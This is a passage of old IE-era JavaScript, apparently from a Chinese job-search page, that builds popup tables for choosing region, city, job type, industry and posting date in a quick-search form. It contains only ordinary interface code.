	    			htmlDiv = htmlDiv + '</tr><tr>';
	    		}
    		}
    		if(j > 0){
				for(var l=1;l<=j;l++){
					htmlDiv = htmlDiv + '<td height="20">&nbsp;</td>';
	    			htmlDiv = htmlDiv + '<td width="1" height="20" align="center" valign="middle"><img src="../images/search/line_bg.gif"></td>';
				}
				htmlDiv = htmlDiv + '</tr>';
    		}
    	}
    	
    	if(argArr[i] == 'popupSubfuntype'){
    		
    	}
    	
    	if(argArr[i] == 'popupIndustry'){
    		var j = (3 - ind_s.length%3) == 3 ? 0 : (3 - ind_s.length%3);
			
			htmlDiv = htmlDiv + '<tr><td height="20" align="center"><a onclick="sltIndustry(\'不限\',\'00\')" style="cursor:hand">不限</a></td><td width="1" height="20" align="center" valign="middle"><img src="../images/search/line_bg.gif"></td><td height="20" align="center"></td><td width="1" height="20" align="center" valign="middle"><img src="../images/search/line_bg.gif"></td><td height="20" align="center"></td><td width="1" height="20" align="center" valign="middle"><img src="../images/search/line_bg.gif"></td></tr>';
			
    		htmlDiv = htmlDiv + '<tr>';
    		for(var k=0;k<ind_s.length;k++){
	    		
	    		htmlDiv = htmlDiv + '<td height="20" align="center"><a style="cursor:hand" onclick="sltIndustry(\''+ind_s[k]+'\',\''+ind_v[k]+'\')">'+ind_s[k]+'</a></td>';
	    		htmlDiv = htmlDiv + '<td width="1" height="20" align="center" valign="middle"><img src="../images/search/line_bg.gif"></td>';
	    		if(k%3 == 2){
	    			htmlDiv = htmlDiv + '</tr><tr>';
	    		}
    		}
    		if(j > 0){
				for(var l=1;l<=j;l++){
					htmlDiv = htmlDiv + '<td height="20">&nbsp;</td>';
	    			htmlDiv = htmlDiv + '<td width="1" height="20" align="center" valign="middle"><img src="../images/search/line_bg.gif"></td>';
				}
				htmlDiv = htmlDiv + '</tr>';
    		}
    	}
    	
    	if(argArr[i] == 'popupIssuedate'){
    		var j = (3 - pubschedule_show.length%3) == 3 ? 0 : (3 - pubschedule_show.length%3);

    		htmlDiv = htmlDiv + '<tr>';
    		for(var k=0;k<pubschedule_show.length;k++){
	    		htmlDiv = htmlDiv + '<td height="20" align="center"><a style="cursor:hand" onclick="sltIssuedate(\''+pubschedule_show[k]+'\',\''+pubschedule_value[k]+'\')">'+pubschedule_show[k]+'</a></td>';
	    		htmlDiv = htmlDiv + '<td width="1" height="20" align="center" valign="middle"><img src="../images/search/line_bg.gif"></td>';
	    		if(k%3 == 2){
	    			htmlDiv = htmlDiv + '</tr><tr>';
	    		}
    		}
    		if(j > 0){
				for(var l=1;l<=j;l++){
					htmlDiv = htmlDiv + '<td height="20">&nbsp;</td>';
	    			htmlDiv = htmlDiv + '<td width="1" height="20" align="center" valign="middle"><img src="../images/search/line_bg.gif"></td>';
				}
				htmlDiv = htmlDiv + '</tr>';
    		}
    	}
    	
    	
    	
    	htmlDiv = htmlDiv + '</table></td></tr><tr><td colspan="2" height="4" bgcolor="#FF831F"></td></tr></table>';
    	
    	htmlDiv = htmlDiv + '</div>';

    	document.write(htmlDiv);
	}
}



function displayLayer(obj,layerID){
	hiddenLayer('popupArea','popupFuntype','popupSubfuntype','popupIndustry','popupIssuedate');
	
	var dv = document.getElementById(layerID);
	
	GetCenterXY_ForLayer(dv);
	DivSetVisible(dv);

	//dv.style.visibility = "visible";
}

function hiddenLayer(){
	var argArr = hiddenLayer.arguments;
	
	showElementAll();
	//var IfrRef = document.getElementById('DivShim');
	//IfrRef.style.display = "none";
	
	for(var i=0;i<argArr.length;i++){
		eval(argArr[i]).style.visibility = "hidden";
	}
}

//将悬浮层的位置定位在屏幕中央
function GetCenterXY_ForLayer(objdiv){
	x = document.body.scrollLeft;
	y = document.body.scrollTop;
	
	//获取屏幕宽度
	availWidth = parseInt(window.screen.availWidth);
	availHeight = parseInt(window.screen.availHeight);
	
	tblWidth = parseInt(objdiv.width);
	
		
	y = y + availHeight/4;
	x = (availWidth - tblWidth)/2;
	
	objdiv.style.top = y;
	objdiv.style.left = x;
}

function GetLength(strTemp){
	var i,sum;
	sum=0;
	for(i=0;i<strTemp.length;i++){
		if ((strTemp.charCodeAt(i)>=0) && (strTemp.charCodeAt(i)<=255)) 
			sum = sum + 1;
		else 
			sum=sum + 2;
	}
	return sum;
}

function subStringPro(str, length){
	var stri = '';
	for(i=0,j=0; j<length;){
		if ((str.charCodeAt(i)>=0) && (str.charCodeAt(i)<=255)) {
			stri += str.charAt(i);
			j++;
		} else {
			stri += str.charAt(i);
			j += 2;
		}
		i++;
	}
	return stri;
}

function sltFuntype(show,value,k){
	//document.all("funtype_big").value = value;
	//document.quicksearch.funtype_big.value = value;
	document.quicksearch.funtype_big.value = show;
	
	var strName = show;
	var lengthStr = GetLength(strName);
	
	if(lengthStr>17) strName=subStringPro(strName,15)+'...';
	document.all("btnSltFuntype").value = strName;
	document.all("btnSltFuntype1").value = strName;
	
	//每次选择大类，重置小类里面的值
	var strName = subfunc_s[k][0];
	var lengthStr = GetLength(strName);

	if(lengthStr>17) strName=subStringPro(strName,15)+'...';
	document.all("btnSltPosition").value = strName;
	document.all("btnSltPosition1").value = strName;
	//document.all("funtype").value = subfunc_v[k][0];
	//document.quicksearch.funtype.value = subfunc_v[k][0];
	document.quicksearch.funtype.value = subfunc_s[k][0];
	buildJobtype(k);
	
	document.all("btnSltPosition").disabled = false;
	hiddenLayer("popupFuntype");
}

function showSubjobarea(show,value,tag){
	var htmlDiv = '';
	var htmlDiv1 = '';
	
	
	if(subarea_s[tag].length == 1){
		sltJobarea(show,value);
	}else{
	
		var j = (6 - jobarea_s.length%6) == 6 ? 0 : (6 - jobarea_s.length%6);
		
		htmlDiv = htmlDiv + '<table width="645" border="0" cellspacing="0" cellpadding="0" bgcolor="#999999">';
	    htmlDiv = htmlDiv + '<tr><td align="left" valign="middle" width="599" height="27" background="../images/search/orangebg.gif">&nbsp;&nbsp;<img src="../images/search/orangearrow.gif">&nbsp;<span style="color:#FFFFFF">请选择地区</span></td><td align="left" valign="middle" width="50" height="20" background="../images/search/orangebg.gif"><span><a onclick="javascript:hiddenLayer(popupArea)" style="color:#FFFFFF;cursor:hand;">[关闭]</a></span></td></tr>';
	    htmlDiv = htmlDiv + '<tr><td colspan="2" width="645" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF">';
		
		htmlDiv = htmlDiv + '<tr>';
		for(var k=0;k<jobarea_s.length;k++){
			
			htmlDiv = htmlDiv + '<td width="100" height="20" align="center"><a style="cursor:hand" onclick="showSubjobarea(\''+jobarea_s[k]+'\',\''+jobarea_v[k]+'\',\''+k+'\')">'+jobarea_s[k]+'</a></td>';
			htmlDiv = htmlDiv + '<td width="1" height="20" align="center" valign="middle"><img src="../images/search/line_bg.gif"></td>';
			if(k%6 == 5){
				htmlDiv = htmlDiv + '</tr><tr>';
			}
		}
		if(j > 0){
			for(var l=1;l<=j;l++){
				htmlDiv = htmlDiv + '<td width="100" height="20">&nbsp;</td>';
				htmlDiv = htmlDiv + '<td width="1" height="20" align="center" valign="middle"><img src="../images/search/line_bg.gif"></td>';
			}
			htmlDiv = htmlDiv + '</tr>';
		}
		htmlDiv = htmlDiv + '</table>';
		
		var j = (6 - subarea_s[tag].length%6) == 6 ? 0 : (6 - subarea_s[tag].length%6);
	
		htmlDiv1 = htmlDiv1 + '<table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF">';
		htmlDiv1 = htmlDiv1 + '<tr><td colspan="6" align="left">&nbsp;&nbsp;请选择城市</td></tr>';
		htmlDiv1 = htmlDiv1 + '<tr>';
		
		for(var k=0;k<subarea_s[tag].length;k++){
			
			htmlDiv1 = htmlDiv1 + '<td width="100" height="20" align="center"><a style="cursor:hand" onclick="sltJobarea(\''+subarea_s[tag][k]+'\',\''+subarea_v[tag][k]+'\')">'+subarea_s[tag][k]+'</a></td>';
			htmlDiv1 = htmlDiv1 + '<td width="1" height="20" align="center" valign="middle"><img src="../images/search/line_bg.gif"></td>';
			if(k%6 == 5){
				htmlDiv1 = htmlDiv1 + '</tr><tr>';
			}
		}
		if(j > 0){
			for(var l=1;l<=j;l++){
				htmlDiv1 = htmlDiv1 + '<td width="100" height="20">&nbsp;</td>';
				htmlDiv1 = htmlDiv1 + '<td width="1" height="20" align="center" valign="middle"><img src="../images/search/line_bg.gif"></td>';
			}
			htmlDiv1 = htmlDiv1 + '</tr>';
		}
		htmlDiv1 = htmlDiv1 + '</table></td></tr><tr><td colspan="2" height="4" bgcolor="#FF831F"></td></tr></table>';
	
		var dv = document.getElementById('popupArea');
		
		dv.innerHTML = htmlDiv + htmlDiv1;
		
		DivSetVisible(dv);
	}
	
}

function sltJobarea(show,value){
	//document.all("jobarea").value = value;
	document.quicksearch.jobarea.value = value;
	document.all("btnSltArea").value = show;
	document.all("btnSltArea1").value = show;
	hiddenLayer("popupArea");
}

function buildJobtype(tag){
	var htmlDiv = '';

	var j = (3 - subfunc_s[tag].length%3) == 3 ? 0 : (3 - subfunc_s[tag].length%3);

	htmlDiv = htmlDiv + '<table width="645" border="0" cellspacing="0" cellpadding="0" bgcolor="#999999">';
    htmlDiv = htmlDiv + '<tr><td align="left" valign="middle" width="599" height="27" background="../images/search/orangebg.gif">&nbsp;&nbsp;<img src="../images/search/orangearrow.gif">&nbsp;<span style="color:#FFFFFF">请选择职位</span></td><td align="left" valign="middle" width="50" height="20" background="../images/search/orangebg.gif"><span><a onclick="javascript:hiddenLayer(popupSubfuntype)" style="color:#FFFFFF;cursor:hand;">[关闭]</a></span></td></tr>';
    htmlDiv = htmlDiv + '<tr><td colspan="2" width="645" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF">';
	
	htmlDiv = htmlDiv + '<tr>';
	for(var k=0;k<subfunc_s[tag].length;k++){
		
		htmlDiv = htmlDiv + '<td height="20" align="center"><a style="cursor:hand" onclick="sltSubfuntype(\''+subfunc_s[tag][k]+'\',\''+subfunc_v[tag][k]+'\')">'+subfunc_s[tag][k]+'</a></td>';
		htmlDiv = htmlDiv + '<td width="1" height="20" align="center" valign="middle"><img src="../images/search/line_bg.gif"></td>';
		if(k%3 == 2){
			htmlDiv = htmlDiv + '</tr><tr>';
		}
	}
	if(j > 0){
		for(var l=1;l<=j;l++){
			htmlDiv = htmlDiv + '<td height="20">&nbsp;</td>';
			htmlDiv = htmlDiv + '<td width="1" height="20" align="center" valign="middle"><img src="../images/search/line_bg.gif"></td>';
		}
		htmlDiv = htmlDiv + '</tr>';
	}
	htmlDiv = htmlDiv + '</table></td></tr><tr><td colspan="2" height="4" bgcolor="#FF831F"></td></tr></table>';

	var dv = document.getElementById('popupSubfuntype');
	
	dv.innerHTML = htmlDiv;
	
}

function sltSubfuntype(show,value){
	//document.all("funtype").value = value;
	//document.quicksearch.funtype.value = value;
	document.quicksearch.funtype.value = show;
	
	var strName = show;
	var lengthStr = GetLength(strName);

	if(lengthStr>17) strName=subStringPro(strName,15)+'...';
	document.all("btnSltPosition").value = strName;
	document.all("btnSltPosition1").value = strName;
	hiddenLayer("popupSubfuntype");
}

function sltIssuedate(show,value){
	//document.all("issuedate").value = value;
	document.quicksearch.issuedate.value = value;
	document.all("btnSltIssuedate").value = show;
	document.all("btnSltIssuedate1").value = show;
	hiddenLayer("popupIssuedate");
}

function sltIndustry(show,value){
	document.all("industrytype").value = value;
	
	var strName = show;
	var lengthStr = GetLength(strName);

	if(lengthStr>17) strName=subStringPro(strName,15)+'...';
	document.all("btnSltIndustry").value = strName;
	document.all("btnSltIndustry1").value = strName;
	hiddenLayer("popupIndustry");
}

function DivSetVisible(objDiv){
	//var IfrRef = document.getElementById('DivShim');

	//IfrRef.style.width = objDiv.offsetWidth;
	//IfrRef.style.height = objDiv.offsetHeight;
	//IfrRef.style.top = objDiv.style.top;
	//IfrRef.style.left = objDiv.style.left;
	//IfrRef.style.zIndex = objDiv.style.zIndex - 1;

	//IfrRef.style.display = "block";
	hideElementAll();
	objDiv.style.visibility = "visible";
}

function initJobArea(){
	var htmlDiv = '';
	var htmlDiv1 = '';
	var tag = 0;
		
	var j = (6 - jobarea_s.length%6) == 6 ? 0 : (6 - jobarea_s.length%6);
		
	htmlDiv = htmlDiv + '<table width="645" border="0" cellspacing="0" cellpadding="0" bgcolor="#999999">';
    htmlDiv = htmlDiv + '<tr><td align="left" valign="middle" width="599" height="27" background="../images/search/orangebg.gif">&nbsp;&nbsp;<img src="../images/search/orangearrow.gif" valign="middle">&nbsp;<span style="color:#FFFFFF" valign="middle">请选择地区</span></td><td align="left" valign="middle" width="50" height="20" background="../images/search/orangebg.gif"><span><a onclick="javascript:hiddenLayer(popupArea)" style="color:#FFFFFF;cursor:hand;">[关闭]</a></span></td></tr>';
    htmlDiv = htmlDiv + '<tr><td colspan="2" width="645" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF">';
	
	htmlDiv = htmlDiv + '<tr>';
	for(var k=0;k<jobarea_s.length;k++){
		
		htmlDiv = htmlDiv + '<td width="100" height="20" align="center"><a style="cursor:hand" onclick="showSubjobarea(\''+jobarea_s[k]+'\',\''+jobarea_v[k]+'\',\''+k+'\')">'+jobarea_s[k]+'</a></td>';
		htmlDiv = htmlDiv + '<td width="1" height="20" align="center" valign="middle"><img src="../images/search/line_bg.gif"></td>';
		if(k%6 == 5){
			htmlDiv = htmlDiv + '</tr><tr>';
		}
	}

	if(j > 0){
		for(var l=1;l<=j;l++){
			htmlDiv = htmlDiv + '<td width="100" height="20">&nbsp;</td>';
			htmlDiv = htmlDiv + '<td width="1" height="20" align="center" valign="middle"><img src="../images/search/line_bg.gif"></td>';
		}
		htmlDiv = htmlDiv + '</tr>';
	}
	htmlDiv = htmlDiv + '</table>';

	if(document.quicksearch.jobarea.value != ""){
		//取得tag
		for(var k=0;k<jobarea_v.length;k++){
			if(jobarea_v[k] == document.quicksearch.jobarea.value.substring(0,2)+'00'){
				tag = k;
				break;
			}
		}
		if(subarea_s[tag].length >1){
			var j = (6 - subarea_s[tag].length%6) == 6 ? 0 : (6 - subarea_s[tag].length%6);
			
			htmlDiv1 = htmlDiv1 + '<table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF">';
			htmlDiv1 = htmlDiv1 + '<tr><td colspan="6" align="left">&nbsp;&nbsp;请选择城市</td></tr>';
			htmlDiv1 = htmlDiv1 + '<tr>';
			
			for(var k=0;k<subarea_s[tag].length;k++){
				
				htmlDiv1 = htmlDiv1 + '<td width="100" height="20" align="center"><a style="cursor:hand" onclick="sltJobarea(\''+subarea_s[tag][k]+'\',\''+subarea_v[tag][k]+'\')">'+subarea_s[tag][k]+'</a></td>';
				htmlDiv1 = htmlDiv1 + '<td width="1" height="20" align="center" valign="middle"><img src="../images/search/line_bg.gif"></td>';
				if(k%6 == 5){
					htmlDiv1 = htmlDiv1 + '</tr><tr>';
				}
			}
			if(j > 0){
				for(var l=1;l<=j;l++){
					htmlDiv1 = htmlDiv1 + '<td width="100" height="20">&nbsp;</td>';
					htmlDiv1 = htmlDiv1 + '<td width="1" height="20" align="center" valign="middle"><img src="../images/search/line_bg.gif"></td>';
				}
				htmlDiv1 = htmlDiv1 + '</tr>';
			}
			htmlDiv1 = htmlDiv1 + '</table>';
		}
	}
	htmlDiv = htmlDiv+htmlDiv1+'</td></tr><tr><td colspan="2" height="4" bgcolor="#FF831F"></td></tr></table>';
	
	var dv = document.getElementById('popupArea');
	dv.innerHTML = htmlDiv;
}

function HideElement(strElementTagName){
	try{
		for(i=0;i<window.document.all.tags(strElementTagName).length; i++){
			var objTemp = window.document.all.tags(strElementTagName)[i];
			objTemp.style.visibility = "hidden";
		}
	}catch(e){
		alert(e.message);
	}
}

function ShowElement(strElementTagName){
	try{
		for(i=0;i<window.document.all.tags(strElementTagName).length; i++){
			var objTemp = window.document.all.tags(strElementTagName)[i];
			objTemp.style.visibility = "visible";
		}
	}catch(e){
		alert(e.message);
	}
}

function hideElementAll(){
	HideElement("SELECT");
	HideElement("OBJECT");
	HideElement("IFRAME");
}

function showElementAll(){
	ShowElement("SELECT");
	ShowElement("OBJECT");
	ShowElement("IFRAME");
}
//-->
